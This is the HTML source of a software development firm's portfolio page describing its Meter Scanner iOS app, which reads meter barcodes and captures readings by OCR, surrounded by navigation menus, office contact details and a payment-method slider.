                <a href="https://leadconcept.com/blog/">Blog</a>
    
              </li> -->

                    <li class="lis">

                        <a href="../contact-us.html">Contact</a>

                    </li>

                </ul>

            </div>



            <!-- Level 1 -->

            <div class="subMenu" id="home">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis"><a href="../company.html">Company</a></li>

                    <li class="lis"><a href="../history.html">History</a></li>

                    <li class="lis"><a href="../why-us.html">Why Us?</a></li>

                    <li class="lis"><a href="../management.html">Management</a></li>

                    <li class="hasSubMenu" data-target="#home2" id="049" onClick="xyz(id)">

                        <div class="trigger">

                            <a href="../our-process.html">Our Process</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>



                    <li class="lis"><a href="../our-team.html">Our Team</a></li>

                    <li class="lis"><a href="../expertise.html">Expertise</a></li>

                    <li class="lis"><a href="../pricing-structure.html">Pricing Structure</a></li>

                    <li class="lis"><a href="../career.html">Career</a></li>
                    <li class="lis"><a href="https://leadconcept.com/blog/">Blog</a></li>
                    <li class="lis"><a href="../sitemap.html">Sitemap</a></li>
                    <li class="lis"><a href="../faq.html">FAQ</a></li>

                    <li class="lis"><a href="../contact-us.html">Contact Us</a></li>

                </ul>

            </div>



            <div class="subMenu" id="about">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis"><a href="../services.html">Services</a></li>

                    <li class="hasSubMenu" data-target="#home4" id="040" onClick="xyz(id)">

                        <div class="trigger" id="040" onClick="xyz(id)">

                            <a href="../software-development.html">Software Development</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="hasSubMenu" data-target="#home5">

                        <div class="trigger">

                            <a>Website Development</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="hasSubMenu" data-target="#home6">

                        <div class="trigger">

                            <a>Mobile App Development</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="hasSubMenu" data-target="#home7">

                        <div class="trigger">

                            <a>Graphic Designing & Others</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="hasSubMenu" data-target="#home8">

                        <div class="trigger">

                            <a>Digital Marketing</a>

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li class="lis"><a href="../quality-assurance-and-testing.html">Quality Assurance & Testing</a></li>

                </ul>

            </div>



            <div class="subMenu" id="about1">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis"><a href="../portfolio.html">Portfolio</a></li>

                    <li class="lis"><a href="../web-applications-portfolio.html">Web Applications</a></li>

                    <li class="lis"><a href="../iphone-applications-portfolio.html">iPhone/Android Applications</a></li>

                    <li class="lis"><a href="../desktop-applications-potfolio.html">Desktop Applications</a></li>

                </ul>

            </div>



            <!-- level 2 -->

            <div class="subMenu" id="home2">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis" id="049" onClick="xyz(id)"><a href="../our-process.html">Our Process</a></li>

                    <li class="lis"><a href="../our-process.html" id="050" onClick="xyz(id)">Establish Contact</a></li>

                    <li class="lis"><a href="../our-process.html" id="051" onClick="xyz(id)">Gather Requirements</a>
                    </li>

                    <li class="lis"><a href="../our-process.html" id="052" onClick="xyz(id)">Envision Project
                            Direction</a>
                    </li>

                    <li class="lis"><a href="../our-process.html" id="053" onClick="xyz(id)">Design & Development</a>
                    </li>

                    <li class="lis"><a href="../our-process.html" id="054" onClick="xyz(id)">Testing & Close Project</a>
                    </li>

                    <li class="lis"><a href="../our-process.html" id="055" onClick="xyz(id)">Support &
                            Maintenance</a></li>

                </ul>

            </div>



            <!-- level 3 -->

            <div class="subMenu" id="home3">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="hasSubMenu">

                        <a href="#">Home-3</a>

                        <div class="trigger">

                            <i class="fa fa fa-angle-right"></i>

                        </div>

                    </li>

                    <li><a href="#">Home-3</a></li>

                    <li><a href="#">Home-3</a></li>

                    <li><a href="#">Home-3</a></li>

                    <li><a href="#">Home-3</a></li>

                </ul>

            </div>



            <!-- level 3 -->

            <div class="subMenu" id="home4">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis" data-target="#home4"><a href="../software-development.html">Software
                            Development</a></li>
                    <li class="lis" data-target="#home4"><a
                            href="../client-server-application.development.html">Clients/Server
                            Applications</a></li>

                    <li class="lis"><a href="../wireless-and-mobile-application.html">Wireless/Mobile Applications</a>
                    </li>

                    <li class="lis"><a href="../distributed-applications-development.html">Distributed Applications</a>

                    </li>

                    <li class="lis"><a href="../component-based-application.html">Component Based Applications</a></li>

                    <li class="lis"><a href="../opensource-software-development.html">Open Source</a></li>

                    <li class="lis"><a href="../database-design-and-development.html">Database Design & Development</a>

                    </li>

                    <li class="lis"><a href="../software-re-engineering-and-refactoring.html">Re-engineering &

                            Re-factoring</a></li>

                </ul>

            </div>

            <div class="subMenu" id="home5">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis" id="13" onClick="xyz(id)"><a href="../web-development.html">Custom Website
                            Development</a>

                    </li>

                    <!-- <li class="lis"><a href="web-development.html">Open Source Development</a></li> -->

                    <li class="lis" id="15" onclick="xyz(id)"><a href="../web-development.html">e-Commerce Website

                            Development</a></li>

                    <li class="lis" id="16" onclick="xyz(id)"><a href="../web-development.html">Content Management
                            (CMS)</a></li>

                    <li class="lis" id="17" onclick="xyz(id)"><a href="../web-development.html">Website Re-Designing
                            Services</a>

                    </li>

                    <li class="lis" id="19" onclick="xyz(id)"><a href="../web-development.html">IT Consulting
                            Services</a>
                    </li>

                    <li class="lis" id="18" onclick="xyz(id)"><a href="../web-development.html">Website Maintenance &
                            Support

                            Services</a></li>



                </ul>

            </div>

            <div class="subMenu" id="home6">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis" id="020" onClick="xyz(id)"><a href="../mobile-application-development.html">Mobile
                            App

                            Development</a></li>

                    <li class="lis" id="21" onClick="xyz(id)"><a href="../mobile-application-development.html">iPad App

                            Development</a></li>

                    <li class="lis" id="20" onClick="xyz(id)"><a href="../mobile-application-development.html">iPhone
                            App

                            Development</a></li>

                    <li class="lis" id="22" onClick="xyz(id)"><a href="../mobile-application-development.html">Android
                            App

                            Development</a></li>

                    <li class="lis" id="23" onClick="xyz(id)"><a
                            href="../mobile-application-development.html">CrossPlatform/Hybrid

                            App Development</a></li>

                    <li class="lis" id="24" onClick="xyz(id)"><a href="../mobile-application-development.html">Mobile
                            Website

                            Design</a></li>

                    <li class="lis" id="25" onClick="xyz(id)"><a href="../mobile-application-development.html">HTMl5 App

                            Development</a></li>

                    <li class="lis" id="26" onClick="xyz(id)"><a
                            href="../mobile-application-development.html">Responsive
                            Theme</a>

                    </li>

                </ul>

            </div>

            <div class="subMenu" id="home7">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>
                    <li class="lis" id="031" onClick="xyz(id)"><a href="../graphic-designing.html">Graphic Designing &
                            Others</a>
                    </li>
                    <li class="lis" id="27" onClick="xyz(id)"><a href="../graphic-designing.html">Print media</a></li>

                    <li class="lis" id="29" onClick="xyz(id)"><a href="../graphic-designing.html">Brochure Design</a>
                    </li>

                    <li class="lis" id="28" onClick="xyz(id)"><a href="../graphic-designing.html">Graphics &
                            Multimedia</a>
                    </li>

                    <!-- <li class="lis"><a href="graphic-designing.html">SEO Services</a></li> -->

                    <li class="lis" id="31" onClick="xyz(id)"><a href="../graphic-designing.html">Domain & Web Hosting

                            Services</a></li>



                </ul>

            </div>

            <div class="subMenu" id="home8">

                <div class="backTrigger">

                    <i class="fa fa-arrow-left icon"></i> Back

                </div>

                <ul>

                    <li class="lis" id="32" onClick="xyz(id)"><a href="../digital-marketing.html">Digital Marketing</a>
                    </li>

                    <li class="lis" id="33" onClick="xyz(id)"><a href="../digital-marketing.html">Search Engine
                            Marketing .
                            Google
                            Ads</a></li>

                    <li class="lis" id="35" onClick="xyz(id)"><a href="../digital-marketing.html">Search Engine
                            Optimization
                            (SEO)</a></li>

                    <li class="lis" id="34" onClick="xyz(id)"><a href="../digital-marketing.html">Social Media Marketing
                            -
                            FB Ads</a>

                    </li>

                </ul>

            </div>

        </div>

    </div>

    <!-- Header end -->

    <!-- Page main start -->

    <main class="page-main margin-top">

        <div class="app-sec-bg">

            <div class="container">



                <div class="app-sec-header py-5">

                    <h2>Meter Scanner (iOS)</h2>

                    <p class="p-0 m-0">This Meter Scanner App is iOS Native with Swift including Bar/QR code reading and

                        a

                        Backend using PHP/MySQL with CodeIgniter framework, with the process of meter scanning using the

                        barcode of the meter and the reading is captured through the OCR process. This App is fully

                        functional with analogue meter scanning and it can also work in the offline mode.

                </div>

            </div>

        </div>

        <img src="../assets/images/port/mbl/apps/MeterScan.webp" alt="app-sec-img" class="w-100 h-auto" />

        <div class="contact-box py-5">

            <div class="container">

                <div class="box-content">

                    <p>Please <a href="../contact-us.html">contact us</a> and find out more about <span
                            class="leadconcept-text">LEADconcept</span>

                        and how we can help you in your e-business!

                    </p>

                </div>

            </div>

        </div>

        <!-- </div> -->

        <!-- back to top button start -->

        <div class="backbtn">

            <a href="#" class="back-to-top d-flex align-items-center justify-content-center active"><svg
                    xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="white" class="bi bi-arrow-up"
                    viewBox="0 0 16 16">

                    <path fill-rule="evenodd"
                        d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" />

                </svg></a>

        </div>

        <!-- back to top button End -->

    </main>

    <!-- Page main end -->

    <!-- Footer start -->

    <footer>

        <!-- office address start -->

        <div class="col-lg-12">

            <div class="office">

                <div class="container">

                    <div class="office-section">

                        <ul class="office-list">

                            <img src="../../assets/images/line1.webp" class="line1" alt="">

                            <img src="../../assets/images/line1.webp" class="line2" alt="">

                            <li class="office-list-items" data-aos="fade-right" data-aos-duration="1300">

                                <div class="office-info">

                                    <div class="office-details">

                                        <div class="title-img first-title-img">

                                            <img src="../../assets/images/phone_icon.webp" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title mb-1">

                                                <h4>Phone:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p><a href="tel:+13122123396">US: +1(312) 212 3396</a></p>

                                                <p><a href="tel:+923001596662">PAK: +92 (300) 1596662</a></p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                            <li class="office-list-items" data-aos="fade-down" data-aos-duration="1600">

                                <div class="office-info">

                                    <div class="office-details">

                                        <div class="title-img">

                                            <img src="../../assets/images/email_icon.webp" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title">

                                                <h4>General Inquiry:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p><a href="mailto:info@leadconcept.com"
                                                        class="link">info@leadconcept.com</a></p>

                                                <p><a href="mailto:info@leadconcept.net"
                                                        class="link">info@leadconcept.net</a></p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                            <li class="office-list-items" data-aos="fade-left" data-aos-duration="1900">

                                <div class="office-info">

                                    <div class="office-details mb-3 mb-md-auto">

                                        <div class="title-img">

                                            <img src="../../assets/images/Microsoft_Teams-Logo1.png" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title">

                                                <h4>Skype Account:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p><a href="https://teams.live.com/l/invite/FEAd7pPc-I_YNka7A4">leadconcept</a></p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                            <li class="office-list-items" data-aos="fade-right" data-aos-duration="2100">

                                <div class="office-info">

                                    <div class="office-details">

                                        <div class="title-img">

                                            <img src="../../assets/images/pak_flag.webp" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title">

                                                <h4>Pakistan Office:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p>19, A-2 Block Gulberg III</p>

                                                <p>Lahore, 54660 Pakistan</p>

                                                <p>PAK: +92 42 35761852</p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                            <li class="office-list-items" data-aos="fade-up" data-aos-duration="2400">

                                <div class="office-info">

                                    <div class="office-details">

                                        <div class="title-img">

                                            <img src="../../assets/images/us_flag.webp" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title">

                                                <h4>US Office:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p>404 Blue Ravine Road, Suite 500</p>

                                                <p>Folsom, California 95630 USA</p>

                                                <p>+1 (312) 212 3396</p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                            <li class="office-list-items" data-aos="fade-left" data-aos-duration="2700">

                                <div class="office-info">

                                    <div class="office-details">

                                        <div class="title-img canada-flag">

                                            <img src="../../assets/images/canada-flag.webp.webp" alt="">

                                        </div>

                                        <div class="office-address">

                                            <div class="office-title">

                                                <h4>Canada Office:</h4>

                                            </div>

                                            <div class="office-description">

                                                <p>173 Kennneth Hobbs Ave Whitby,</p>

                                                <p>On Canada L1R 0E2</p>

                                                <p>+1 (647) 924 7490</p>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </li>

                        </ul>

                    </div>

                </div>

            </div>

            <!-- office address end -->

            <div class="container">

                <div class="footer">

                    <div class="col-lg-12">

                        <div class="row">

                            <div class="col-lg-9">

                                <div class="row">

                                    <div class="col-sm-3">

                                        <div class="footer-info info-1" data-aos="fade-right">

                                            <div class="footer-title button-rotate" id="footer-drop">

                                                <h3>Company</h3>

                                                <div>

                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>

                                                </div>

                                            </div>

                                            <ul class="footer-list list1">

                                                <li class="footer-list-item">

                                                    <a href="../../company.html">Company</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../history.html">History</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../why-us.html">Why Us?</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../management.html">Management</a>

                                                </li>

                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list" id="049" onClick="xyz(id)"><a
                                                        href="../../our-process.html">Our
                                                        Process</a>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span>
                                                    <ul class="footer-list-item collapsible__content">
                                                        <li class="footer-list-item" id="049" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Our
                                                                Process</a></li>
                                                        <li class="footer-list-item" id="050" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Establish Contact</a>
                                                        </li>
                                                        <li class="footer-list-item" id="051" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Gather
                                                                Requirements</a>
                                                        </li>
                                                        <li class="footer-list-item" id="052" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Envision
                                                                Project
                                                                Direction</a></li>
                                                        <li class="footer-list-item" id="053" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Design &
                                                                Development</a></li>
                                                        <li class="footer-list-item" id="054" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Testing
                                                                & Close
                                                                Project</a></li>
                                                        <li class="footer-list-item" id="055" onClick="xyz(id)"><a
                                                                href="../../our-process.html">Support
                                                                &
                                                                Maintenance</a></li>
                                                    </ul> -->
                                                </div>

                                                <!-- <li class="footer-list-item">

                                                    <a href="our-process.html">Our Process</a>

                                                </li> -->

                                                <li class="footer-list-item">

                                                    <a href="../../our-team.html">Our Team</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../expertise.html">Expertise</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../pricing-structure.html">Pricing Structure</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../career.html">Career</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../contact-us.html">Contact Us</a>

                                                </li>

                                            </ul>

                                        </div>

                                    </div>

                                    <div class="col-sm-3">

                                        <div class="footer-info info-2" data-aos="fade-down">

                                            <div class="footer-title button-rotate" id="footer-drop1">

                                                <h3>Services</h3>

                                                <i class="fa fa-angle-right" aria-hidden="true"></i>

                                            </div>

                                            <ul class="footer-list list2">

                                                <li class="footer-list-item">

                                                    <a href="../../services.html">Services</a>

                                                </li>

                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list" id="040" onClick="xyz(id)"><a
                                                        href="../../software-development.html">Software
                                                        Development</a>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span>
                                                    <ul class="footer-list-item collapsible__content">
                                                        <li class="footer-list-item" id="040" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Software
                                                                Development</a></li>
                                                        <li class="footer-list-item" id="041" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Clients/Server
                                                                Applications</a>
                                                        </li>
                                                        <li class="footer-list-item" id="042" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Wireless/Mobile
                                                                Applications</a>
                                                        </li>
                                                        <li class="footer-list-item" id="043" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Distributed
                                                                Applications</a></li>
                                                        <li class="footer-list-item" id="044" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Component Based
                                                                Applications</a></li>
                                                        <li class="footer-list-item" id="045" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Open
                                                                Source</a></li>
                                                        <li class="footer-list-item" id="046" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Database
                                                                Design & Development</a></li>
                                                        <li class="footer-list-item" id="047" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Re-engineering
                                                                &

                                                                Re-factoring</a></li>
                                                        <li class="footer-list-item" id="048" onClick="xyz(id)"><a
                                                                href="../../software-development.html">Quality
                                                                Assurance & Testing</a></li>
                                                    </ul> -->
                                                </div>

                                                <!-- <li class="footer-list-item">

                                                    <a href="software-development.html">Software Development</a>

                                                </li> -->

                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list"id="13" onClick="xyz(id)" ><a
                                                        href="../../web-development.html">Custom Website
                                                        Development</a>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span>
                                                    <ul class="footer-list-item collapsible__content"> -->
                                                        <!-- <li class="footer-list-item" id="13" onClick="xyz(id)"><a
                                                                href="../../web-development.html">Custom Website
                                                                Development</a></li>
                                                        <li class="footer-list-item" id="15" onClick="xyz(id)"><a
                                                                href="../../web-development.html">e-Commerce Website

                                                                Development</a>
                                                        </li>
                                                        <li class="footer-list-item" id="16" onClick="xyz(id)"><a
                                                                href="../../web-development.html">Content Management
                                                                (CMS)</a>
                                                        </li>
                                                        <li class="footer-list-item" id="17" onClick="xyz(id)"><a
                                                                href="../../web-development.html">Website Re-Designing
                                                                Services</a></li>
                                                        <li class="footer-list-item" id="19" onClick="xyz(id)"><a
                                                                href="../../web-development.html">IT Consulting
                                                                Services</a>
                                                        </li>
                                                        <li class="footer-list-item" id="18" onClick="xyz(id)"><a
                                                                href="../../web-development.html">Website Maintenance &
                                                                Support Services</a></li>
                                                    </ul> -->
                                                </div>

                                                <!-- <li class="footer-list-item">

                                                    <a href="web-development.html">Website Development</a>

                                                </li> -->

                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list" id="21" onClick="xyz(id)"><a
                                                        href="../../mobile-application-development.html">Mobile
                                                        App Development</a></li>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span> -->
                                                    <!-- <ul class="footer-list-item collapsible__content">
                                                        <li class="footer-list-item" id="020" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">Mobile
                                                                App Development</a></li>
                                                        <li class="footer-list-item" id="21" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">iPad
                                                                App
                                                                Development</a></li>
                                                        <li class="footer-list-item" id="20" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">iPhone
                                                                App

                                                                Development</a>
                                                        </li>
                                                        <li class="footer-list-item" id="22" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">Android
                                                                App

                                                                Development</a>
                                                        </li>
                                                        <li class="footer-list-item" id="23" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">CrossPlatform/Hybrid
                                                                App Development</a></li>
                                                        <li class="footer-list-item" id="24" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">Mobile
                                                                Website
                                                                Design</a>
                                                        </li>
                                                        <li class="footer-list-item" id="25" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">HTMl5
                                                                App

                                                                Development</a></li>
                                                        <li class="footer-list-item" id="26" onClick="xyz(id)"><a
                                                                href="../../mobile-application-development.html">Responsive

                                                                Theme</a></li>
                                                    </ul> -->
                                                </div>

                                                <!-- <li class="footer-list-item">

                                                    <a href="mobile-application-development.html">Mobile App

                                                        Development</a>

                                                </li> -->


                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list" id="031" onClick="xyz(id)"><a
                                                        href="../../graphic-designing.html">Graphic
                                                        Designing & Others</a>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span> -->
                                                    <!-- <ul class="footer-list-item collapsible__content">
                                                        <li class="footer-list-item" id="031" onClick="xyz(id)"><a
                                                                href="../../graphic-designing.html">Graphic
                                                                Designing & Others</a></li>
                                                        <li class="footer-list-item" id="27" onClick="xyz(id)"><a
                                                                href="../../graphic-designing.html">Print media</a>
                                                        </li>
                                                        <li class="footer-list-item" id="29" onClick="xyz(id)"><a
                                                                href="../../graphic-designing.html">Brochure Design</a>
                                                        </li>
                                                        <li class="footer-list-item" id="28" onClick="xyz(id)"><a
                                                                href="../../graphic-designing.html">Graphics &
                                                                Multimedia</a>
                                                        </li>
                                                        <li class="footer-list-item"><a
                                                                href="../../graphic-designing.html" id="31"
                                                                onClick="xyz(id)">Domain & Web Hosting

                                                                Services</a></li>
                                                    </ul> -->
                                                </div>


                                                <div class="collapsible pb-1">
                                                    <span class="icon__hidden footer-list-item font-style-list" id="32" onClick="xyz(id)"><a
                                                        href="../../digital-marketing.html">Digital
                                                        Marketing</a>
                                                        <!-- <i class="fa-solid fa-angle-down icon__nav"></i></span> -->
                                                    <!-- <ul class="footer-list-item collapsible__content">
                                                        <li class="footer-list-item" id="32" onClick="xyz(id)"><a
                                                                href="../../digital-marketing.html">Digital
                                                                Marketing</a>
                                                        </li>
                                                        <li class="footer-list-item" id="33" onClick="xyz(id)"><a
                                                                href="../../digital-marketing.html">SEM .
                                                                Google
                                                                Ads</a></li>
                                                        </li>
                                                        <li class="footer-list-item" id="35" onClick="xyz(id)"><a
                                                                href="../../digital-marketing.html">
                                                                SEO</a>
                                                        </li>
                                                        <li class="footer-list-item" id="34" onClick="xyz(id)"><a
                                                                href="../../digital-marketing.html">SMM -
                                                                FB Ads</a>
                                                        </li>
                                                    </ul> -->
                                                </div>


                                                <!-- <li class="footer-list-item">

                                                    <a href="services.html">Services</a>

                                                </li> -->

                                                <!-- <li class="footer-list-item">

                                                    <a href="graphic-designing.html">Graphic Designing & Others</a>

                                                </li> -->





                                            </ul>

                                        </div>



                                    </div>

                                    <div class="col-sm-3">

                                        <div class="footer-info info-3" data-aos="fade-up">

                                            <div class="footer-title button-rotate" id="footer-drop2">

                                                <h3>Portfolio</h3>

                                                <div><i class="fa fa-angle-right" aria-hidden="true"></i></div>

                                            </div>

                                            <ul class="footer-list list3">

                                                <li class="footer-list-item">

                                                    <a href="../../portfolio.html">Portfolio</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../web-applications-portfolio.html">Web Applications</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../iphone-applications-portfolio.html">iPhone/Android
                                                        Applications</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="../../desktop-applications-potfolio.html">Desktop
                                                        Applications</a>

                                                </li>



                                            </ul>

                                        </div>



                                    </div>



                                    <div class="col-sm-3">

                                        <div class="footer-info info-4" data-aos="fade-up">

                                            <div class="footer-title button-rotate" id="footer-drop3">

                                                <h3>Others</h3>

                                                <div><i class="fa fa-angle-right" aria-hidden="true"></i></div>

                                            </div>

                                            <ul class="footer-list list4">

                                                <li class="footer-list-item">

                                                    <a href="../../our-clients.html">Our Clients</a>

                                                </li>



                                                <li class="footer-list-item">

                                                    <a href="../../testimonials.html">Testimonials</a>

                                                </li>

                                                <li class="footer-list-item">

                                                    <a href="https://leadconcept.com/blog/">Blogs</a>

                                                </li>
                                                <li class="footer-list-item">

                                                    <a href="../../sitemap.html">Sitemap</a>

                                                </li>
                                                <li class="footer-list-item">

                                                    <a href="../../faq.html"
                                                        style="text-transform: uppercase !important;">Faq</a>

                                                </li>



                                            </ul>

                                        </div>

                                    </div>

                                </div>

                            </div>



                            <div class="col-lg-3 align-self-center">





                                <div class="squar-icon">
                                    <div class="squar-icon text-center">
                                        <a href="https://www.facebook.com/LEADconceptSolutionLeaders/" title="Facebook"
                                            target="_blank">
                                            <i class="fab fa-facebook"></i>
                                        </a>
                                        <a href="https://www.instagram.com/leadconcept2003/" target="_blank"
                                            title="Instagram" target="_blank">
                                            <i class="fab fa-instagram"></i>
                                        </a>

                                        <a href="https://twitter.com/LEADconceptsl" target="_blank" title="Twitter">
                                            <i class="fab fa-x-twitter"></i>
                                        </a>
                                        <a href="https://www.linkedin.com/company/leadconceptsolutionleaders/mycompany/"
                                            title="LinkedIn" target="_blank">
                                            <i class="fab fa-linkedin"></i>
                                        </a>
                                        <a href="https://www.pinterest.com/leadconcept2020/_created/" target="_blank"
                                            title="Pinterest">
                                            <i class="fab fa-pinterest"></i>
                                        </a>
                                        <a href="https://www.youtube.com/channel/UCDL634e9EP6_fS9xgiP9R4g"
                                            target="_blank" title="Youtube">
                                            <i class="fab fa-youtube"></i>
                                        </a>
                                    </div>
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>



            <!-- services client end -->





            <!-- payment section start-->

            <div class="payment">

                <div class="container">

                    <div class="payment-section">

                        <div class="payment-title">

                            <h4>We Accept</h4>

                        </div>

                        <div class="sliderr">

                            <div class="slide-track">

                                <div class="slidee slide1">

                                    <a href="https://www.paypal.com/pk/home" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/paypal.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide2">

                                    <a href="https://wiretransfer.io/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/wire-transfer.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide3">

                                    <a href="https://www.mastercard.us/en-us.html" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/master.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide4">

                                    <a href="https://pk.visamiddleeast.com/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/visa.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide5">
        
                                    <a href="https://wise.com/" target="_blank">
        
                                        <div class="card-image">
        
                                            <img src="../assets/images/wise.png" alt="">
        
                                        </div>
        
                                    </a>
        
        
        
                                </div>

                                <div class="slidee slide6">

                                    <a href="https://www.xe.com/send-money/send-money-to-pakistan/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/ex.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide7">

                                    <a href="https://www.payoneer.com/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/payoneer_f.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide8">

                                    <a href="https://www.remitly.com/us/en/pakistan" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/RELY_BIG.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide9">

                                    <a href="https://www.worldremit.com/en?amountfrom=100.00&selectfrom=us&currencyfrom=usd&selectto=pk&currencyto=pkr&transfer=bnk"
                                        target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/WorldRemit.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide10">

                                    <a href="https://www.westernunion.com/us/en/send-money-to-pakistan.html"
                                        target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/western.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide11">

                                    <a href="https://www.instarem.com/transfer-money-to-pakistan" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/instarem.webp" alt="">

                                        </div>

                                    </a>

                                </div>
                                <div class="slidee slide12">
                                    <a href="https://www.zellepay.com/" target="_blank">
        
                                        <div class="card-image">
        
                                            <img src="../assets/images/Zelle-logo.png" alt="">
        
                                        </div>
        
                                    </a>
        
                                </div>

                                <!-- same 9 slides doubled (duplicate) -->

                                <div class="slidee slide1">

                                    <a href="https://www.paypal.com/pk/home" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/paypal.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide2">

                                    <a href="https://wiretransfer.io/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/wire-transfer.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide3">

                                    <a href="https://www.mastercard.us/en-us.html" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/master.webp" alt="">

                                        </div>

